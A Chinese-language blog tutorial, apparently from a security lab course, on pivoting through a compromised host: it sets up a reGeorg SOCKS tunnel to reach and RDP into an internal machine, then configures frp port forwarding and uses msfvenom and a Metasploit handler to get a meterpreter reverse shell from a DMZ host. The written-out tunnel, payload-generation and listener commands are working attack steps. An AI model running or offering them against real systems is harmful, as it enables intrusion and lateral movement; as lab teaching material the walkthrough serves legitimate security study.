

流量代理

正向代理

正向代理是客户端和其他所有服务器(重点:所有)的代理者

1、演示正向代理与反向代理

socks5协议

和http协议一样,都是应用层协议

目的:提供代理服务

作用:socks5客户端直接把想访问的ip发送给socks5服务器,当数据包到socks5服务器,socks5服务器会尝试发包到想访问的ip

正向代理实验

搭建实验环境

准备:

-

win11 nat一个网卡

-

server2016(失陷主机) nat vmnat1仅主机(配置静态ip 10.1.1.1)两个网卡

-

内网主机(内网主机) 仅主机一个网卡(配置静态ip 10.1.1.2)

注意:phpstudy版本要调低一点,否则可能出问题



win11可以访问失陷主机的phpinfo.php



win11不可以访问内网主机的phpinfo.php

失陷主机可以访问内网主机的phpinfo.php

win11:

安装一个proxy



将reGeorg-master.zip压缩包放到win11,并且解压

在失陷主机server2016的web根目录下放一个文件





访问这个php文件,看到这个提示,说明成功

win11里搭建socks5服务

python2 .\reGeorgSocksProxy.py -p 8080 -u http://10.4.7.138/tunnel.nosocket.php

-u 会把本地socks5流量 发送给后面追加的链接





给proxy做配置

挂上代理

访问10.1.1.2可以访问了

安装客户端

作用:截取整个主机的所有可执行文件

给内网主机开启3389远程服务



使用攻击机远程连接内网主机

远程连接内网主机10.1.1.2

成功连接到内网主机

查看Proxifier

反向代理

反向代理是客户端和所要代理的服务器之间的代理。

流量转发工具

需要放在拿到shell的服务器上可使用

1.lcx

端口流量转发,不具备完整的proxy代理功能

2.msf

3.cobalt Strike

4.earthworm

5.reGeorg

本地的客户端可以使用

*windows*

1.proxifier

2.SocksCap64

linux

1.proxychains4

vim /etc/proxychains4.conf

反向代理实验

frp客户端向服务器发起连接请求,连接成功以后,服务器会把自己收到的流量转发给客户端

frp客户端和服务器都有自己的配置文件,服务器哪个端口接受的流量发送给客户端的哪个端口,都必须在配置文件写流量

搭建实验环境

-

kali nat模式

-

dmz主机(win7) 桥接模式

-

真实机 服务端

真实机 配置frp服务端

frp_0.36.2_windows_amd64.zip 解压到桌面

frp_0.36.2_windows_amd64文件夹文件含义

客户端配置文件内容及含义



真实机 开启frp服务端

.\frps.exe -c frps.ini

回车一定要回车一下!!!!



kali 客户端 解压缩到桌面

tar xf frp_0.36.2_linux_amd64.tar.gz

┌──(kali㉿kali)-[~/Desktop]

└─$ cd frp_0.36.2_linux_amd64

┌──(kali㉿kali)-[~/Desktop/frp_0.36.2_linux_amd64]

└─$ ls

frpc frpc.ini frps_full.ini LICENSE

frpc_full.ini frps frps.ini systemd



修改客户端的配置文件

[common]

server_addr = 10.9.47.193

server_port = 7000

[msf]

type = tcp

local_ip = 127.0.0.1

local_port = 6789

remote_port = 6789

local_port: 生成木马时木马要连接什么端口

remote_port:当远程主机的哪个端口接受流量时发送给本机

当10.9.47.193的6789端口收到流量时会发送给kali主机的6789端口



开启客户端服务

sudo ./frpc -c frpc.ini

真实机(服务端)显示连接成功



kali(客户端)生成一个木马

sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.47.193 LPORT=6789 -f exe -o test.exe

-p 指定的使用的payload

LHOST 连接哪个主机

LPORT 连接哪个端口

将生成的木马复制到dmz主机

将kaili的6789端口打开



sudo msfconsole

用于metasploit接收会话的模块

use exploit/multi/handler

设置payload

set payload windows/meterpreter/reverse_tcp

监听本地主机

set LHOST 127.0.0.1

监听哪个端口号

set LPORT 6789

跑一下

run

双击exe ,在kali监听的6789端口 执行命令,发现已经反弹到了win7里

1686

1686

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?